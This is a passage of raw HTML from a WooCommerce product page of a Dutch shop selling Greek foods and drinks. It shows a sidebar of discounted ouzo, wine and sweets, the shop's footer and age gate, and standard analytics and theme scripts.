		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/MEAT-IN-TOMATEN-SAUS.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/MEAT-IN-TOMATEN-SAUS.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/MEAT-IN-TOMATEN-SAUS.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/MEAT-IN-TOMATEN-SAUS.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/MEAT-IN-TOMATEN-SAUS.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/MEAT-IN-TOMATEN-SAUS.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/MEAT-IN-TOMATEN-SAUS.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Elli kruiden Mix voor Vlees in tomaat saus (suddervlees-kokkinisto) - 60 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,50</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="1b707e867b" /><input type="hidden" name="_wp_http_referer" value="/product/sweet-lepel-kersen-%CE%B3%CE%BB%CF%85%CE%BA%CE%BF-%CF%84%CE%BF%CF%85-%CE%BA%CE%BF%CF%85%CF%84%CE%B1%CE%BB%CE%B9%CE%BF%CF%85-%CE%BA%CE%B5%CF%81%CE%B1%CF%83%CE%B9-453-gr/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse zoetwaren","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-zoetwaren\/"}},{"@type":"ListItem","position":3,"item":{"name":"marmelade, jam &amp;amp; gelei","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-zoetwaren\/marmelade-jam-gelei\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sweet lepel kersen &amp;#8211; \u0393\u03bb\u03c5\u03ba\u03bf \u03c4\u03bf\u03c5 \u03ba\u03bf\u03c5\u03c4\u03b1\u03bb\u03b9\u03bf\u03c5 \u03ba\u03b5\u03c1\u03b1\u03c3\u03b9 453 gr","@id":"https:\/\/www.degrieksewinkel.nl\/product\/sweet-lepel-kersen-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%85-%ce%ba%ce%b5%cf%81%ce%b1%cf%83%ce%b9-453-gr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/sweet-lepel-kersen-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%85-%ce%ba%ce%b5%cf%81%ce%b1%cf%83%ce%b9-453-gr\/#product","name":"Sweet lepel kersen - \u0393\u03bb\u03c5\u03ba\u03bf \u03c4\u03bf\u03c5 \u03ba\u03bf\u03c5\u03c4\u03b1\u03bb\u03b9\u03bf\u03c5 \u03ba\u03b5\u03c1\u03b1\u03c3\u03b9 453 gr","url":"https:\/\/www.degrieksewinkel.nl\/product\/sweet-lepel-kersen-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%85-%ce%ba%ce%b5%cf%81%ce%b1%cf%83%ce%b9-453-gr\/","description":"\u0393\u03bb\u03c5\u03ba\u03cc \u03c4\u03bf\u03c5 \u03ba\u03bf\u03c5\u03c4\u03b1\u03bb\u03b9\u03bf\u03cd \u03ba\u03b5\u03c1\u03b1\u03c3\u03b9 \u0395\u03b4\u03ad\u03c3\u03c3\u03b7\u03c2, \u03c7\u03c9\u03c1\u03af\u03c2 \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03b1 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1.\r\n\r\n\u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03af\u03b1 \u03c4\u03c9\u03bd 453g.","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2022\/09\/\u03b5\u03b4\u03b5\u03c3\u03c3\u03b9\u03c3-\u03b3\u03bb\u03b9\u03ba\u03bf-\u03ba\u03b5\u03c1\u03b1\u03c3\u03b9.gif","sku":231135,"offers":[{"@type":"Offer","price":"4.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/sweet-lepel-kersen-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%85-%ce%ba%ce%b5%cf%81%ce%b1%cf%83%ce%b9-453-gr\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"0664cad042","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
